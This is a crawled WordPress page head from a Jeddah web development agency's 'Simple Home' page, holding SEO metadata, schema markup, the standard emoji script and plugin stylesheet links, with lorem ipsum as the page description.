

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsthink.com/simple-home/
body_size: 27023
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ltsthink.com/simple-home/" />
<link rel="alternate" hreflang="x-default" href="https://ltsthink.com/simple-home/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Simple Home &#045; LtsThink</title>
<meta name="description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ltsthink.com/simple-home/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Simple Home &#045; LtsThink" />
<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim" />
<meta property="og:url" content="https://ltsthink.com/simple-home/" />
<meta property="og:site_name" content="LtsThink" />
<meta property="article:publisher" content="https://www.facebook.com/--LtsThink-906627276095387/" />
<meta property="og:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:secure_url" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Best Website Development Company in Jeddah" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-10-20T15:03:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Simple Home &#045; LtsThink" />
<meta name="twitter:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim" />
<meta name="twitter:site" content="@ltsthink" />
<meta name="twitter:creator" content="@ltsthink" />
<meta name="twitter:image" content="https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://ltsthink.com/#organization","name":"LtsThink","url":"https://ltsthink.com","sameAs":["https://www.facebook.com/--LtsThink-906627276095387/","https://twitter.com/ltsthink","https://www.instagram.com/ltsthink"],"logo":{"@type":"ImageObject","@id":"https://ltsthink.com/#logo","url":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","contentUrl":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","caption":"LtsThink","inLanguage":"en-US","width":"300","height":"190"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ltsthink.com/#logo"}},{"@type":"WebSite","@id":"https://ltsthink.com/#website","url":"https://ltsthink.com","name":"LtsThink","publisher":{"@id":"https://ltsthink.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","url":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png","width":"2000","height":"1000","caption":"Best Website Development Company in Jeddah","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ltsthink.com/simple-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ltsthink.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ltsthink.com/simple-home/","name":"Simple Home"}}]},{"@type":"WebPage","@id":"https://ltsthink.com/simple-home/#webpage","url":"https://ltsthink.com/simple-home/","name":"Simple Home &#045; LtsThink","datePublished":"2015-10-20T15:03:00+00:00","dateModified":"2015-10-20T15:03:00+00:00","isPartOf":{"@id":"https://ltsthink.com/#website"},"primaryImageOfPage":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ltsthink.com/simple-home/#breadcrumb"}},{"@type":"Person","@id":"https://ltsthink.com/author/admin/","name":"admin","url":"https://ltsthink.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://ltsthink.com/#organization"}},{"@type":"NewsArticle","headline":"Simple Home &#045; LtsThink","datePublished":"2015-10-20T15:03:00+00:00","dateModified":"2015-10-20T15:03:00+00:00","author":{"@id":"https://ltsthink.com/author/admin/","name":"admin"},"publisher":{"@id":"https://ltsthink.com/#organization"},"description":"Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim","copyrightYear":"2015","copyrightHolder":{"@id":"https://ltsthink.com/#organization"},"name":"Simple Home &#045; LtsThink","@id":"https://ltsthink.com/simple-home/#richSnippet","isPartOf":{"@id":"https://ltsthink.com/simple-home/#webpage"},"image":{"@id":"https://ltsthink.com/wp-content/uploads/2024/11/Digital-Marketing-Agency.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ltsthink.com/simple-home/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Feed" href="https://ltsthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LtsThink &raquo; Comments Feed" href="https://ltsthink.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ltsthink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=afc074bd40502fba5677992d2ef9e826"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.74' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsthink.com/wp-includes/css/dist/block-library/style.min.css?ver=afc074bd40502fba5677992d2ef9e826' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='rkit-offcanvas-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-navmenu-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-headerinfo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/headerinfo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='navmenu-rkit-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-search-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/search.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-sitelogo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/site_logo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-grid-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-block-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-post-block.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-cta-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/cta.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-blockquote-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-social-share-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/social_share.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-team-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit_team.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-running_text-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/running_text.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-animated_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/animated_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-card_slider-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/card_slider.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-accordion-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/accordion.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-testimonial_carousel-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-swiper-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/swiper-bundle.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-tabs-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-progress-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/progress-bar.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='counter-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/counter.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='countdown-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/countdown.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-pricelist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='advanced_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='image_comparison-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='postlist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/postlist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-rtmicon-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicons.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-widget-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pa-admin-bar-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='rtform-text-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rtform_text.css?ver=1.2.0' media='all' />
